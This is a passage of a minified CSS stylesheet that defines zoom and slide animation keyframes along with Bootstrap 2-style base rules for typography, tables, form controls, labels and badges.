1);}}.zoomInDown {-webkit-animation-name: zoomInDown;animation-name: zoomInDown;}@-webkit-keyframes zoomInLeft {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomInLeft {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInLeft {-webkit-animation-name: zoomInLeft;animation-name: zoomInLeft;}@-webkit-keyframes zoomInRight {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomInRight {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInRight {-webkit-animation-name: zoomInRight;animation-name: zoomInRight;}@-webkit-keyframes zoomInUp {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomInUp {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInUp {-webkit-animation-name: zoomInUp;animation-name: zoomInUp;}@-webkit-keyframes zoomOut {from {opacity: 1;}50% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}to {opacity: 0;}}@keyframes zoomOut {from {opacity: 1;}50% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}to {opacity: 0;}}.zoomOut {-webkit-animation-name: zoomOut;animation-name: zoomOut;}@-webkit-keyframes zoomOutDown {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomOutDown {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomOutDown {-webkit-animation-name: zoomOutDown;animation-name: zoomOutDown;}@-webkit-keyframes zoomOutLeft {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);}to {opacity: 0;-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);transform: scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin: left center;transform-origin: left center;}}@keyframes zoomOutLeft {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);}to {opacity: 0;-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);transform: scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin: left center;transform-origin: left center;}}.zoomOutLeft {-webkit-animation-name: zoomOutLeft;animation-name: zoomOutLeft;}@-webkit-keyframes zoomOutRight {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}to {opacity: 0;-webkit-transform: scale(.1) translate3d(2000px, 0, 0);transform: scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin: right center;transform-origin: right center;}}@keyframes zoomOutRight {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}to {opacity: 0;-webkit-transform: scale(.1) translate3d(2000px, 0, 0);transform: scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin: right center;transform-origin: right center;}}.zoomOutRight {-webkit-animation-name: zoomOutRight;animation-name: zoomOutRight;}@-webkit-keyframes zoomOutUp {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomOutUp {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomOutUp {-webkit-animation-name: zoomOutUp;animation-name: zoomOutUp;}@-webkit-keyframes slideInDown {from {-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes slideInDown {from {-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown;}@-webkit-keyframes slideInLeft {from {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes slideInLeft {from {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft;}@-webkit-keyframes slideInRight {from {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes slideInRight {from {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight;}@-webkit-keyframes slideInUp {from {-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes slideInUp {from {-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);visibility: visible;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.slideInUp {-webkit-animation-name: slideInUp;animation-name: slideInUp;}@-webkit-keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown;}@-webkit-keyframes slideOutLeft {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@keyframes slideOutLeft {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft;}@-webkit-keyframes slideOutRight {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}@keyframes slideOutRight {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight;}@-webkit-keyframes slideOutUp {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}}@keyframes slideOutUp {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp;}.clearfix {*zoom: 1}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0}.clearfix:after {clear: both}.hide-text {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0}.input-block-level {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {display: block}audio, canvas, video {display: inline-block;*display: inline;*zoom: 1}audio:not([controls]) {display: none}html {font-size: 100%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%}a:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px}a:hover, a:active {outline: 0}sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline}sup {top: -0.5em}sub {bottom: -0.25em}img {max-width: 100%;width: auto\9;height: auto;vertical-align: middle;border: 0;-ms-interpolation-mode: bicubic}#map_canvas img, .google-maps img {max-width: none}button, input, select, textarea {margin: 0;font-size: 100%;vertical-align: middle}button, input {*overflow: visible;line-height: normal}button::-moz-focus-inner, input::-moz-focus-inner {padding: 0;border: 0}button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer}label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] {cursor: pointer}input[type="search"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;-webkit-appearance: textfield}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {-webkit-appearance: none}textarea {overflow: auto;vertical-align: top}@media print {* {text-shadow: none!important;color: #000!important;background: transparent!important;box-shadow: none!important}a, a:visited {text-decoration: underline}a[href]:after {content: " (" attr(href) ")"}abbr[title]:after {content: " (" attr(title) ")"}.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {content: ""}pre, blockquote {border: 1px solid #999;page-break-inside: avoid}thead {display: table-header-group}tr, img {page-break-inside: avoid}img {max-width: 100%!important}@page {margin: .5cm}p, h2, h3 {orphans: 3;widows: 3}h2, h3 {page-break-after: avoid}}body {margin: 0;font-family: "Lato", Helvetica, Arial, sans-serif;font-size: 14px;line-height: 20px;color: #333;background-color: #fff;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-moz-font-feature-settings:no-common-ligatures; font-variant-ligatures: no-common-ligatures;}a {color: #08c;text-decoration: none}a:hover, a:focus {color: #005580;text-decoration: underline}.img-rounded {-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px}.img-polaroid {padding: 4px;background-color: #fff;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1)}.img-circle {-webkit-border-radius: 500px;-moz-border-radius: 500px;border-radius: 500px}[class*="span"].hide, .row-fluid [class*="span"].hide {display: none}[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {float: right}.container {margin-right: auto;margin-left: auto;*zoom: 1}.container:before, .container:after {display: table;content: "";line-height: 0}.container:after {clear: both}.container-fluid {padding-right: 15px;padding-left: 15px;*zoom: 1}.container-fluid:before, .container-fluid:after {display: table;content: "";line-height: 0}.container-fluid:after {clear: both}p {margin: 0 0 10px}.lead {margin-bottom: 20px;font-size: 21px;font-weight: 200;line-height: 30px}small {font-size: 85%}strong {font-weight: bold}em {font-style: italic}cite {font-style: normal}.muted {color: #999}a.muted:hover, a.muted:focus {color: gray}.text-warning {color: #c09853}a.text-warning:hover, a.text-warning:focus {color: #a47e3c}.text-error {color: #b94a48}a.text-error:hover, a.text-error:focus {color: #953b39}.text-info {color: #3a87ad}a.text-info:hover, a.text-info:focus {color: #2d6987}.text-success {color: #468847}a.text-success:hover, a.text-success:focus {color: #356635}.text-left {text-align: left}.text-right {text-align: right}.text-center {text-align: center}h1, h2, h3, h4, h5, h6 {margin: 10px 0;font-family: inherit;font-weight: bold;line-height: 20px;color: inherit;text-rendering: optimizelegibility}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {font-weight: normal;line-height: 1;color: #999}h1, h2, h3 {line-height: 40px}h1 {font-size: 38.5px}h2 {font-size: 31.5px}h3 {font-size: 24.5px}h4 {font-size: 17.5px}h5 {font-size: 14px}h6 {font-size: 11.9px}h1 small {font-size: 24.5px}h2 small {font-size: 17.5px}h3 small {font-size: 14px}h4 small {font-size: 14px}.page-header {padding-bottom: 9px;margin: 20px 0 30px;border-bottom: 1px solid #eee}ul, ol {padding: 0;margin: 0 0 10px 25px}ul ul, ul ol, ol ol, ol ul {margin-bottom: 0}li {line-height: 20px}ul.unstyled, ol.unstyled {margin-left: 0;list-style: none}ul.inline, ol.inline {margin-left: 0;list-style: none}ul.inline>li, ol.inline>li {display: inline-block;*display: inline;*zoom: 1;padding-left: 5px;padding-right: 5px}dl {margin-bottom: 20px}dt, dd {line-height: 20px}dt {font-weight: bold}dd {margin-left: 10px}.dl-horizontal {*zoom: 1}.dl-horizontal:before, .dl-horizontal:after {display: table;content: "";line-height: 0}.dl-horizontal:after {clear: both}.dl-horizontal dt {float: left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap}.dl-horizontal dd {margin-left: 180px}hr {margin: 20px 0;border: 0;border-top: 1px solid #eee;border-bottom: 1px solid #fff}abbr[title], abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #999}abbr.initialism {font-size: 90%;text-transform: uppercase}blockquote {padding: 0 0 0 15px;margin: 0 0 20px;border-left: 5px solid #eee}blockquote p {margin-bottom: 0;font-size: 17.5px;font-weight: 300;line-height: 1.25}blockquote small {display: block;line-height: 20px;color: #999}blockquote small:before {content: '\2014 \00A0'}blockquote.pull-right {float: right;padding-right: 15px;padding-left: 0;border-right: 5px solid #eee;border-left: 0}blockquote.pull-right p, blockquote.pull-right small {text-align: right}blockquote.pull-right small:before {content: ''}blockquote.pull-right small:after {content: '\00A0 \2014'}q:before, q:after, blockquote:before, blockquote:after {content: ""}address {display: block;margin-bottom: 20px;font-style: normal;line-height: 20px}code, pre {padding: 0 3px 2px;font-family: Monaco, Menlo, Consolas, "Courier New", monospace;font-size: 12px;color: #333;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px}code {padding: 2px 4px;color: #d14;background-color: #f7f7f9;border: 1px solid #e1e1e8;white-space: nowrap}pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 20px;word-break: break-all;word-wrap: break-word;white-space: pre;white-space: pre-wrap;background-color: #f5f5f5;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, 0.15);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px}pre.prettyprint {margin-bottom: 20px}pre code {padding: 0;color: inherit;white-space: pre;white-space: pre-wrap;background-color: transparent;border: 0}.pre-scrollable {max-height: 340px;overflow-y: scroll}.label, .badge {display: inline-block;padding: 2px 4px;font-size: 11.844px;font-weight: bold;line-height: 14px;color: #fff;vertical-align: baseline;white-space: nowrap;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #999}.label {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px}.badge {padding-left: 9px;padding-right: 9px;-webkit-border-radius: 9px;-moz-border-radius: 9px;border-radius: 9px}.label:empty, .badge:empty {display: none}a.label:hover, a.label:focus, a.badge:hover, a.badge:focus {color: #fff;text-decoration: none;cursor: pointer}.label-important, .badge-important {background-color: #b94a48}.label-important[href], .badge-important[href] {background-color: #953b39}.label-warning, .badge-warning {background-color: #f89406}.label-warning[href], .badge-warning[href] {background-color: #c67605}.label-success, .badge-success {background-color: #468847}.label-success[href], .badge-success[href] {background-color: #356635}.label-info, .badge-info {background-color: #3a87ad}.label-info[href], .badge-info[href] {background-color: #2d6987}.label-inverse, .badge-inverse {background-color: #333}.label-inverse[href], .badge-inverse[href] {background-color: #1a1a1a}.btn .label, .btn .badge {position: relative;top: -1px}.btn-mini .label, .btn-mini .badge {top: 0}table {max-width: 100%;background-color: transparent;border-collapse: collapse;border-spacing: 0}.table {width: 100%;margin-bottom: 20px}.table th, .table td {padding: 8px;line-height: 20px;text-align: left;vertical-align: top;border-top: 1px solid #ddd}.table th {font-weight: bold}.table thead th {vertical-align: bottom}.table caption+thead tr:first-child th, .table caption+thead tr:first-child td, .table colgroup+thead tr:first-child th, .table colgroup+thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {border-top: 0}.table tbody+tbody {border-top: 2px solid #ddd}.table .table {background-color: #fff}.table-condensed th, .table-condensed td {padding: 4px 5px}.table-bordered {border: 1px solid #ddd;border-collapse: separate;*border-collapse: collapse;border-left: 0;}.table-bordered th, .table-bordered td {border-left: 1px solid #ddd}.table-bordered caption+thead tr:first-child th, .table-bordered caption+tbody tr:first-child th, .table-bordered caption+tbody tr:first-child td, .table-bordered colgroup+thead tr:first-child th, .table-bordered colgroup+tbody tr:first-child th, .table-bordered colgroup+tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td {border-top: 0}.table-striped tbody>tr:nth-child(odd)>td, .table-striped tbody>tr:nth-child(odd)>th {background-color: #f9f9f9}.table-hover tbody tr:hover>td, .table-hover tbody tr:hover>th {background-color: #f5f5f5}table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] {display: table-cell;float: none;margin-left: 0}.table td.span1, .table th.span1 {float: none;width: 49px;margin-left: 0}.table td.span2, .table th.span2 {float: none;width: 129px;margin-left: 0}.table td.span3, .table th.span3 {float: none;width: 209px;margin-left: 0}.table td.span4, .table th.span4 {float: none;width: 289px;margin-left: 0}.table td.span5, .table th.span5 {float: none;width: 369px;margin-left: 0}.table td.span6, .table th.span6 {float: none;width: 449px;margin-left: 0}.table td.span7, .table th.span7 {float: none;width: 529px;margin-left: 0}.table td.span8, .table th.span8 {float: none;width: 609px;margin-left: 0}.table td.span9, .table th.span9 {float: none;width: 689px;margin-left: 0}.table td.span10, .table th.span10 {float: none;width: 769px;margin-left: 0}.table td.span11, .table th.span11 {float: none;width: 849px;margin-left: 0}.table td.span12, .table th.span12 {float: none;width: 929px;margin-left: 0}.table tbody tr.success>td {background-color: #dff0d8}.table tbody tr.error>td {background-color: #f2dede}.table tbody tr.warning>td {background-color: #fcf8e3}.table tbody tr.info>td {background-color: #d9edf7}.table-hover tbody tr.success:hover>td {background-color: #d0e9c6}.table-hover tbody tr.error:hover>td {background-color: #ebcccc}.table-hover tbody tr.warning:hover>td {background-color: #faf2cc}.table-hover tbody tr.info:hover>td {background-color: #c4e3f3}form {margin: 0 0 20px}fieldset {padding: 0;margin: 0;border: 0}legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: 40px;color: #333;border: 0;border-bottom: 1px solid #e5e5e5}legend small {font-size: 15px;color: #999}label, input, button, select, textarea {font-size: 14px;font-weight: normal;line-height: 20px}input, button, select, textarea {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif}label {display: block;margin-bottom: 5px}select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {display: inline-block;height: 20px;padding: 4px 6px;margin-bottom: 10px;font-size: 14px;line-height: 20px;color: #555;vertical-align: middle}input, textarea, .uneditable-input {width: 206px}textarea {height: auto}textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {background-color: #fff;border: 1px solid #ddd;-webkit-transition: border linear .2s;-moz-transition: border linear .2s;-o-transition: border linear .2s;transition: border linear .2s}textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: rgba(82, 168, 236, 0.8);outline: 0;outline: thin dotted \9;}input[type="radio"], input[type="checkbox"] {margin: 4px 0 0;*margin-top: 0;margin-top: 1px \9;line-height: normal}input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {width: auto}select, input[type="file"] {height: 30px;*margin-top: 4px;line-height: 30px}select {width: 220px;border: 1px solid #ccc;background-color: #fff}select[multiple], select[size] {height: auto}select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px}.uneditable-input, .uneditable-textarea {color: #999;background-color: #fcfcfc;border-color: #ccc;cursor: not-allowed}.uneditable-input {overflow: hidden;white-space: nowrap}.uneditable-textarea {width: auto;height: auto}input:-moz-placeholder, textarea:-moz-placeholder {color: #999}input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #999}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #999}.radio, .checkbox {min-height: 18px;padding-left: 20px}.radio input[type="radio"], .checkbox input[type="checkbox"] {float: left;margin-left: -20px}.controls>.radio:first-child, .controls>.checkbox:first-child {padding-top: 5px}.radio.inline, .checkbox.inline {display: inline-block;padding-top: 5px;margin-bottom: 0;vertical-align: middle}.radio.inline+.radio.inline, .checkbox.inline+.checkbox.inline {margin-left: 10px}.input-mini {width: 60px}.input-small {width: 90px}.input-medium {width: 150px}.input-large {width: 210px}.input-xlarge {width: 270px}.input-xxlarge {width: 530px}input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] {float: none;margin-left: 0}.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] {display: inline-block}input, textarea, .uneditable-input {margin-left: 0}.controls-row [class*="span"]+[class*="span"] {margin-left: 15px}input.span12, textarea.span12, .uneditable-input.span12 {width: 931px}input.span11, textarea.span11, .uneditable-input.span11 {width: 851px}input.span10, textarea.span10, .uneditable-input.span10 {width: 771px}input.span9, textarea.span9, .uneditable-input.span9 {width: 691px}input.span8, textarea.span8, .uneditable-input.span8 {width: 611px}input.span7, textarea.span7, .uneditable-input.span7 {width: 531px}input.span6, textarea.span6, .uneditable-input.span6 {width: 451px}input.span5, textarea.span5, .uneditable-input.span5 {width: 371px}input.span4, textarea.span4, .uneditable-input.span4 {width: 291px}input.span3, textarea.span3, .uneditable-input.span3 {width: 211px}input.span2, textarea.span2, .uneditable-input.span2 {width: 131px}input.span1, textarea.span1, .uneditable-input.span1 {width: 51px}.controls-row {*zoom: 1}.controls-row:before, .controls-row:after {display: table;content: "";line-height: 0}.controls-row:after {clear: both}.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] {float: left}.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] {padding-top: 5px}input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {cursor: not-allowed;background-color: #eee}input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] {background-color: transparent}.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline {color: #c09853}.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea {color: #c09853}.control-group.warning input, .control-group.warning select, .control-group.warning textarea {border-color: #c09853;}.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus {border-color: #a47e3c;}.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on {color: #c09853;background-color: #fcf8e3;border-color: #c09853}.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline {color: #b94a48}.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea {color: #b94a48}.control-group.error input, .control-group.error select, .control-group.error textarea {border-color: #b94a48;}.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus {border-color: #953b39;}.control-group.error .input-prepend 